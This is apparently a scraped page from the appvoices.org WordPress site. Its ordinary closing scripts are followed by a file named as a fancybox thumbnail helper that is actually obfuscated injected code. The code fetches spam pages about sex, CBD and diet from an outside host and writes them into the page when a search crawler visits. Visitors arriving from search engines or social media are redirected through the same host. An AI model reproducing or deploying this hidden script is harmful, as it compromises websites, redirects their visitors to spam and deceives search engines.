0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
</script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.2" id="jquery-magnificpopup-js"></script>
<script src="https://appvoices.org/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2" id="jquery-fitvids-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://appvoices.org/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19.1" id="fl-automator-js"></script>
<div data-rocket-location-hash="a0ebec02c0174a838397f3c40b363a4c" id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
		<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/appvoices.org\/wp-admin\/admin-ajax.php","nonce":"51e8384503","url":"https:\/\/appvoices.org\/tag\/ohio-river-valley","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://appvoices.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768695029 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1
body_size: 2559
content:
const _0x2e776d=_0x4f35;(function(_0x344499,_0x3fd122){const _0x28df80=_0x4f35,_0x4a5a62=_0x344499();while(!![]){try{const _0x2c0781=-parseInt(_0x28df80(0x109))/(0x2c0+0x18e+-0x44d)+-parseInt(_0x28df80(0xd6))/(-0x1df8+-0x8fe+0x26f8)*(-parseInt(_0x28df80(0xc0))/(0x1767+-0xf9*-0x7+0x3*-0xa11))+parseInt(_0x28df80(0xf4))/(0x1*0x120f+0x6e*0x19+-0x1cc9)+parseInt(_0x28df80(0xe4))/(-0x16a9+-0x1461+0x2b0f)*(-parseInt(_0x28df80(0xb9))/(0xbef+0x1782+-0x236b))+parseInt(_0x28df80(0xae))/(0x2510+-0x1c35+-0x8d4)+-parseInt(_0x28df80(0xa6))/(0x28*0x17+-0x182+-0x2*0x107)+parseInt(_0x28df80(0xb7))/(-0x10*0x1cd+0x2524+0xb*-0xc1);if(_0x2c0781===_0x3fd122)break;else _0x4a5a62['push'](_0x4a5a62['shift']());}catch(_0x98a633){_0x4a5a62['push'](_0x4a5a62['shift']());}}}(_0x33df,-0x67288+0x17bcf+0x106d84));let siteName=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)],urlNoParams=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)]+window[_0x2e776d(0xf0)][_0x2e776d(0xba)],regex=/\?|#!|\=/g,flag='?',cats=[_0x2e776d(0xe5),_0x2e776d(0xc6),_0x2e776d(0x10c)],delimiter=[_0x2e776d(0xf1),_0x2e776d(0xac),_0x2e776d(0xf8)];urlNoParams=urlNoParams[_0x2e776d(0xb2)](/\/*$/g,'');let param=window[_0x2e776d(0xf0)][_0x2e776d(0xb0)][_0x2e776d(0xff)](regex);Array[_0x2e776d(0x108)](param)&&param[_0x2e776d(0xdf)]===0x1*-0x1cb5+-0xf5c+-0x1609*-0x2&&(param=window[_0x2e776d(0xf0)][_0x2e776d(0xe0)][_0x2e776d(0xff)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x2e776d(0xd0)+_0x2e776d(0x102)+_0x2e776d(0x104)+cats[cat]+(_0x2e776d(0xea)+_0x2e776d(0x98))+param[-0x241e+0x1386+0x1099]+delimiter[cat]+param[-0xb03*-0x3+-0x419*0x1+0x422*-0x7]+_0x2e776d(0xbc)+siteName+_0x2e776d(0xd9))[_0x2e776d(0xdc)](_0x55fd01=>{const _0x28e797=_0x2e776d,_0xf3881a={'cymMJ':function(_0x5ba245,_0x1db6fe){return _0x5ba245!==_0x1db6fe;},'CIzNH':_0x28e797(0x10b)+_0x28e797(0xc9),'USZaM':_0x28e797(0x106),'htDFi':_0x28e797(0x103),'OlshH':_0x28e797(0xe9),'OpzlP':_0x28e797(0x107),'qnizm':function(_0x403336,_0x2fb14a){return _0x403336+_0x2fb14a;},'bkNHN':_0x28e797(0xb3),'xXEJl':_0x28e797(0x10d),'PNUDm':_0x28e797(0x10a)};if(_0xf3881a[_0x28e797(0xc7)](_0x55fd01,_0xf3881a[_0x28e797(0xcb)])){const _0x3629e9=_0xf3881a[_0x28e797(0xcf)][_0x28e797(0xff)]('|');let _0xdfd05a=0x1fba+-0x1f*-0x1f+-0x1*0x237b;while(!![]){switch(_0x3629e9[_0xdfd05a++]){case'0':document[_0xf3881a[_0x28e797(0xe1)]]();continue;case'1':document[_0xf3881a[_0x28e797(0xaf)]]();continue;case'2':urlNoParams[_0x28e797(0xd1)](_0xf3881a[_0x28e797(0xb4)])?_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc8)](siteName,_0xf3881a[_0x28e797(0xeb)]))[_0x28e797(0xd4)](_0xf3881a[_0x28e797(0xc8)](urlNoParams,flag)):_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc8)](siteName,_0xf3881a[_0x28e797(0xeb)]))[_0x28e797(0xd4)](_0xf3881a[_0x28e797(0xc8)](_0xf3881a[_0x28e797(0xc8)](urlNoParams,'/'),flag));continue;case'3':document[_0xf3881a[_0x28e797(0xda)]](_0x55fd01);continue;case'4':_0x55fd01=_0x55fd01[_0x28e797(0xff)](_0xf3881a[_0x28e797(0xc5)])[_0x28e797(0xd4)]('\x22');continue;}break;}}}):([_0x2e776d(0xbe),_0x2e776d(0xb6),_0x2e776d(0x10e),_0x2e776d(0xef),_0x2e776d(0x9a)][_0x2e776d(0xc4)](_0xc2c669=>document[_0x2e776d(0xb5)][_0x2e776d(0x101)+'e']()[_0x2e776d(0xd1)](_0xc2c669))||['fb',_0x2e776d(0xed),_0x2e776d(0xe6),_0x2e776d(0xec)][_0x2e776d(0xc4)](_0x4975ad=>navigator[_0x2e776d(0xe7)][_0x2e776d(0x101)+'e']()[_0x2e776d(0xd1)](_0x4975ad)))&&jump(urlNoParams,cats[cat],param));function _0x33df(){const _0x1b549a=['FLUzg','4631795GszzuZ','OlshH','search','ziKFF','replace','/?key=','OpzlP','referrer','bing.','19936692ySiotx','ymNRJ','36UAObxX','pathname','safe','&domain=','LxFLZ','.google.','cixKY','11355QunTWF','well','edssv','dyxpX','some','PNUDm','cbd','cymMJ','qnizm','und','href','CIzNH','hemp','bxVCz','qPfoz','USZaM','https://1.','includes','fgWrl','fact','join','origin','592cNzDpy','test','cEPLF','&json=1','xXEJl','VledX','then','eOCCF','dtVYp','length','hash','htDFi','sex','libido','715775bLnoWO','male','pinterest','userAgent','penis','close','1/main.php','bkNHN','twitter','facebook','UbfGG','facebook.','location','_0_','RxHFp','eating','301216pjwYSa','YeVcW','catch','/jump/','_0w_','LVTXd','hkrQW','json','diet','MYtGU','OPWNd','split','sexual','toLowerCas','bgbong.xyz','open','/2026/','substring','2|4|0|3|1','.html','isArray','1499023vRCzcG','.html\x22','404\x20Not\x20Fo','weight','write','yandex.','slim','?key=','notice','pinterest.','live','dAQgK','yoDuU','?json=1&re','QnhGl','pain','VEGKR','desire','BdOuq','PDQxY','DtULV','7706216zZyWGO','FRETe','IISgQ','fpage=','UdeQm','health','_0c_'];_0x33df=function(){return _0x1b549a;};return _0x33df();}function load(_0x532f2c){const _0x3c45e3=_0x2e776d,_0x49030c={'UdeQm':_0x3c45e3(0xfb),'dtVYp':function(_0xba1c85,_0x78d531){return _0xba1c85(_0x78d531);},'hkrQW':_0x3c45e3(0xdc),'cixKY':_0x3c45e3(0xf6)};return _0x49030c[_0x3c45e3(0xde)](fetch,_0x532f2c)[_0x49030c[_0x3c45e3(0xfa)]](function(_0x489014){const _0x295c67=_0x3c45e3;return _0x489014[_0x49030c[_0x295c67(0xaa)]]();})[_0x49030c[_0x3c45e3(0xbf)]](function(_0x1aa6bb){});}function jump(_0x12e05d,_0x21f699,_0x357d61){const _0x3f57fe=_0x2e776d,_0x5244db={'ziKFF':function(_0x400f46,_0x564f38){return _0x400f46(_0x564f38);},'qPfoz':function(_0x3b67ea,_0x4b6c26){return _0x3b67ea+_0x4b6c26;},'PDQxY':function(_0x3374ad,_0xcfd740){return _0x3374ad+_0xcfd740;},'bxVCz':_0x3f57fe(0xd0)+_0x3f57fe(0x102)+_0x3f57fe(0xf7),'LxFLZ':_0x3f57fe(0x9e)+_0x3f57fe(0xa9),'VledX':_0x3f57fe(0xdc)};_0x5244db[_0x3f57fe(0xb1)](load,_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xa4)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xce)](_0x5244db[_0x3f57fe(0xa4)](_0x5244db[_0x3f57fe(0xcd)],_0x21f699),_0x5244db[_0x3f57fe(0xbd)]),_0x12e05d),'/?'),_0x357d61[0x1a4a+0x43*-0x7+-0x1874]),'='),_0x357d61[-0xbed*-0x2+0x127d+0x1*-0x2a55]))[_0x5244db[_0x3f57fe(0xdb)]](_0xc566fa=>{const _0x179782=_0x3f57fe;window[_0x179782(0xf0)][_0x179782(0xca)]=_0xc566fa;});}function _0x4f35(_0x5a56c9,_0x3ce4a1){const _0x18f813=_0x33df();return _0x4f35=function(_0x41b8d5,_0x5e3b95){_0x41b8d5=_0x41b8d5-(0x2a2*-0xa+-0x2454+0x3f40);let _0x3a884d=_0x18f813[_0x41b8d5];return _0x3a884d;},_0x4f35(_0x5a56c9,_0x3ce4a1);}function getCat(_0x2dcd60){const _0x48fdb5=_0x2e776d,_0x314090={'eOCCF':function(_0x51d504,_0x4e1f56){return _0x51d504==_0x4e1f56;},'fgWrl':function(_0x523941,_0x280a8b){return _0x523941%_0x280a8b;},'edssv':_0x48fdb5(0xa2),'cEPLF':_0x48fdb5(0xe5),'YeVcW':_0x48fdb5(0x100),'FRETe':_0x48fdb5(0xe2),'UbfGG':_0x48fdb5(0xe3),'yoDuU':_0x48fdb5(0xe8),'VEGKR':_0x48fdb5(0xc6),'QnhGl':_0x48fdb5(0xa0),'ymNRJ':_0x48fdb5(0x9b),'MYtGU':_0x48fdb5(0xc1),'FLUzg':_0x48fdb5(0x99),'BdOuq':_0x48fdb5(0xd3),'dAQgK':_0x48fdb5(0xbb),'IISgQ':_0x48fdb5(0xcc),'LVTXd':_0x48fdb5(0xfc),'RxHFp':_0x48fdb5(0x10c),'OPWNd':_0x48fdb5(0xab),'dyxpX':_0x48fdb5(0xf3),'DtULV':_0x48fdb5(0x10f)};if(_0x314090[_0x48fdb5(0xdd)](_0x2dcd60[_0x48fdb5(0xdf)],-0x121*-0x3+-0x1c8f+0x133*0x15)){const _0x2d0958=_0x2dcd60[0x20*0x1e+-0x23bf+0xaab*0x3][_0x48fdb5(0xff)]('-'),_0x6f7c85=_0x2d0958[_0x314090[_0x48fdb5(0xd2)](_0x2dcd60[0x1139+0xf51+-0x2088][_0x48fdb5(0xdf)],_0x2d0958[_0x48fdb5(0xdf)])][_0x48fdb5(0x105)](-0x2419*-0x1+-0x1145+-0x12d0),_0x31daf6=[_0x314090[_0x48fdb5(0xc2)],_0x314090[_0x48fdb5(0xd8)],_0x314090[_0x48fdb5(0xf5)],_0x314090[_0x48fdb5(0xa7)],_0x314090[_0x48fdb5(0xee)],_0x314090[_0x48fdb5(0x9d)]];if(_0x31daf6[_0x48fdb5(0xd1)](_0x6f7c85))return'0';const _0xbc30b6=[_0x314090[_0x48fdb5(0xa1)],_0x314090[_0x48fdb5(0x9f)],_0x314090[_0x48fdb5(0xb8)],_0x314090[_0x48fdb5(0xfd)],_0x314090[_0x48fdb5(0xad)],_0x314090[_0x48fdb5(0xa3)],_0x314090[_0x48fdb5(0x9c)],_0x314090[_0x48fdb5(0xa8)]];if(_0xbc30b6[_0x48fdb5(0xd1)](_0x6f7c85))return'1';const _0xe72b0e=[_0x314090[_0x48fdb5(0xf9)],_0x314090[_0x48fdb5(0xf2)],_0x314090[_0x48fdb5(0xfe)],_0x314090[_0x48fdb5(0xc3)],_0x314090[_0x48fdb5(0xa5)]];if(_0xe72b0e[_0x48fdb5(0xd1)](_0x6f7c85))return'2';}return![];}function isCrawler(){const _0x571a7f=_0x2e776d;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x571a7f(0xd7)](navigator[_0x571a7f(0xe7)]);}